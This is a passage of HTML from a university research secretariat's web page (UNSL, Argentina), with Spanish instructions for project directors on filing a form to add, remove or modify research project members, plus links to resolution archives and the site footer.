		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d31854 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d31854" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219312f" data-id="219312f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ff0a98 elementor-widget elementor-widget-heading" data-id="7ff0a98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Modificaciones de Proyectos de Investigación</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-89e45da elementor-widget elementor-widget-text-editor" data-id="89e45da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sr. Director de Proyecto. para dar el alta, la baja, o modificar la dedicación de un integrante al Proyecto de Investigación.</p><p>DEBE completar la siguiente planilla y presentarla en tiempo y forma.</p><p>Archivos para descargar:</p><ul><li><a href="/wp-content/uploads/proyectos_de_investigacion/Formulario%20Alta-Bajas-Mod2024.docx" target="_blank" rel="noopener">Planilla de Altas &#8211; Bajas &#8211; Modificaciones</a></li></ul><p>Se debe completar UNA planilla por cada integrante cuya actividad en el proyecto sufra modificaciones.</p><p>La planilla se presenta por Mesa de Entradas de su facultad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e69717 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e69717" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c837998" data-id="c837998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4244ca4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4244ca4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31f8013 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f8013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca4010f" data-id="ca4010f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eb112c8 elementor-widget elementor-widget-heading" data-id="eb112c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://drive.google.com/drive/folders/1MvxM4PPIAShDCQl_XLmRt7lnPvHX_8gy?usp=sharing" target="_blank">Resoluciones de homologación de Proyectos de Investigación y sus integrantes. 
Desde (1985-Actualidad)</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60d1673" data-id="60d1673" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1455353 elementor-widget elementor-widget-heading" data-id="1455353" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://drive.google.com/drive/folders/1yDBdnVXV-g9PJ0bYrvuBHOedgpF0yGtB?usp=sharing" target="_blank">Resoluciones de distribución de montos de proyectos de investigación</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
			</div><!-- .entry-content -->

</article><!-- #post-35 -->
	</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Información Institucional</h4><div class="textwidget custom-html-widget"><a title="Enlace a la página de inicio de UNSL" href="http://www.unsl.edu.ar/" target="_blank" rel="noopener">
<img class="img-responsive footer-logo-unsl" alt="Logo  UNSL" src="http://scyt.unsl.edu.ar/wp-content/uploads/isologo_unsl_color_footer.png">
</a>

					<p><b>Teléfono:</b> +54 (0266) 4520300</p>
					<p><b>Dirección:</b> Avda. Ejército de Los Andes 950, San Luis, Argentina</p>
					<p><b>¿Cómo llegar?</b> <a href="https://goo.gl/maps/JfpaQGqv7zH2" target="_blank" rel="noopener">Ver ubicación en Google Maps</a></p></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Contacto</h4><div class="textwidget custom-html-widget"><a title="Enlace a la página de inicio de Secretaría de Innovación, Desarrollo e Innovación  - UNSL" href="#">
<img class="img-responsive footer-logo-unsl" alt="Logo  Secretaría de Innovación, Desarrollo e Innovación  - UNSL" src="wp-content/uploads/cropped-logo-cyt-1-1.png">
</a>

						
<p><b>Ubicación:</b> Edificio Rectorado 2° Piso</p></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Teléfonos Internos</h4><div class="textwidget custom-html-widget"><table class="table">
	<thead>
		<tr>
			<th>Dependencia</th>
			<th>Interno</th>
		</tr>
	</thead>
	<tbody>
	
		<tr>
			<td>Oficina</td>
			<td>Interno</td>
		</tr>
		<tr>
			<td>Oficina</td>
			<td>Interno</td>
		</tr>
		<tr>
			<td>Oficina</td>
			<td>Interno</td>
		</tr>
	</tbody>
</table></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Mapa del Sítio</h4><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://scyt.unsl.edu.ar/?page_id=15">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1755"><a href="http://scyt.unsl.edu.ar/">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-49"><a href="http://scyt.unsl.edu.ar/?page_id=35" aria-current="page">Proyectos de Investigación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2686"><a href="#">Becas<span class="nav-icon-angle">&nbsp;</span></a>
<ul class="sub-menu sub-lv-0">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="http://scyt.unsl.edu.ar/?page_id=37">Becas<span class="nav-icon-angle">&nbsp;</span></a>
	<ul class="sub-menu sub-lv-1">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="http://scyt.unsl.edu.ar/?page_id=3229">Becas de Actualización y Perfeccionamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="http://scyt.unsl.edu.ar/?page_id=2853">Becas – Informes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://scyt.unsl.edu.ar/?page_id=41">Becas EVC-CIN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://scyt.unsl.edu.ar/?page_id=39">Programa de Incentivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://scyt.unsl.edu.ar/?page_id=1228">Reglamentaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://scyt.unsl.edu.ar/?page_id=955">Unidad Administradora</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-9_md-9_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-3 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright &copy; 2017-2026 Secretaría de Innovación, Desarrollo e Innovación  &#8211; UNSL &#8211; Desarrollo Web <a href="mailto:marianosaitua@gmail.com"> TUW Saitua, Mariano </a></p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><link rel='stylesheet' id='e-animations-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' type='text/css' media='all' />
<script type='text/javascript' id='customify-themejs-js-extra'>
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.7' id='customify-themejs-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/scyt.unsl.edu.ar\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35,"title":"Proyectos%20de%20Investigaci%C3%B3n%20%E2%80%93%20Secretar%C3%ADa%20de%20Innovaci%C3%B3n%2C%20Desarrollo%20e%20Innovaci%C3%B3n%20%20%E2%80%93%20UNSL","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>

</body>
</html>
